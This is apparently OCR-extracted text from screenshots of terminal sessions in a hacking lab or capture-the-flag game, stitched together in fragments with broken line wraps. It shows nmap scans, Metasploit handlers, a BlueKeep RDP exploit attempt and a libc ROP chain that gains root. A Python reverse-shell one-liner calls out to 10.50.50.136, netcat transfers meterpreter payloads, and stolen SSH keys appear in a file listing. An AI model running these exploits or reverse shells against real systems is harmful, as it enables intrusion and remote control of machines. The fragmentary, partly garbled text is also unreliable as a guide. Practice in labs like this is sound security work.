 john@xps15: ~/hackerground/45
john@xps15: ~/hackerground/45
john@xps15:~/hackerground/nmap$ nmap -A 10.100.100.35 -p
Hardware MAC : 00:0c:29:0b:b0:5a
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 10.100.100.50
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::5bb6:be43:82cc:8981
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >
[*] Started reverse TCP handler on 10.50.50.136:4567
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > runnc 10.50.50.136 3324
7 > /dev/shm/meterpreter2.elf
[-] Unknown command: runnc.
msf5 exploit(multi/handler) >
john@xps15:~/hackerground$
john@xps15:~/hackerground$ cd 30/
john@xps15:~/hackerground/30$ ls
john@xps15:~/hackerground/30$ nmap -A --script=smb* 1
0.100.100.30
Starting Nmap 7.70 ( https://nmap.org ) at 2020-03-06
11:01 EST
[*] 10.100.100.27:3389 - Lobbing eggs ...
[*] 10.100.100.27:3389 - Forcing the USE of FREE'd o
bject ...
[!] 10.100.100.27:3389 - <---------------- | Leaving
Danger Zone | ---------------->
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0
708_bluekeep_rce) >
]
+ -- --=[ 559 payloads - 45 encoders - 10 nops
]
+ -- --=[ 7 evasion
]
[*] Starting persistent handler(s)...
msf5 >
[*] Canary: b61e9900
[*] printf address: f7dac670
[*] libc base address: f7d63000
[*] Loading gadgets for '/home/john/hackerground/51/
libc6_2.23-0ubuntu11_i386.so'
0x0000:      0xf7d9dda0 system(4159433227)
0x0004:        b'baaa' <pad>
0x0008:      0xf7ebea0b arg0
[*] Switching to interactive mode
Thanks!
$
$ id
uid=0(root) gid=0(root) groups=0(root)
$ python3 -c 'import socket,subprocess,os;s=socket.s
ocket(socket.AF_INET,socket.SOCK_STREAM);s.connect((
"10.50.50.136",16915));os.dup2(s.fileno(),0); os.dup
2(s.fileno(),1);  os.dup2(s.fileno(),2);os.system("/
bin/sh -i")'
$
$
$
$
john@xps15:~/hackerground/50_easy_bof$ ls
ape.py  binary  libc6_2.23-0ubuntu11_amd64.so
john@xps15:~/hackerground/50_easy_bof$ cd ..
john@xps15:~/hackerground$ ls
20  45           meterpreter2.elf  README.md
30  50_easy_bof  meterpreter.elf   shell.elf
35  51           nmap
john@xps15:~/hackerground$ cd 45
john@xps15:~/hackerground/45$ ls
hydra.restore  root_id_rsa  rroot_id_rsa  users.txt
john@xps15:~/hackerground/45$ nano get.sh
john@xps15:~/hackerground/45$ nano get.sh
john@xps15:~/hackerground/45$ chmod +x get.sh
john@xps15:~/hackerground/45$
root@ubuntu: /home
root@ubu
root@ubuntu:/home# "You are now at: 42250 points!"
root@ubuntu:/home#
root@ubuntu:/home# ls
hard  meterpreter.elf  rroot
root@ubuntu:/home# "You are now at: 42400 points!"
"You are now at: 42550 points!"
root@ubuntu:/home#
root@ubuntu:/home# "You are now at: 42700 points!"
"You are now at: 42850 points!"
"You are now at: 43000 points!"
"You are now at: 43150 points!"
"You are now at: 43300 points!"
"You are now at: 43450 points!"
"You are now at: 43600 points!"
root@ubuntu:/home#
root@ubuntu:/home# "You are now at: 43750 points!"
"You are now at: 43900 points!"
"You are now at: 44050 points!"
"You are now at: 44200 points!"
"You are now at: 44350 points!"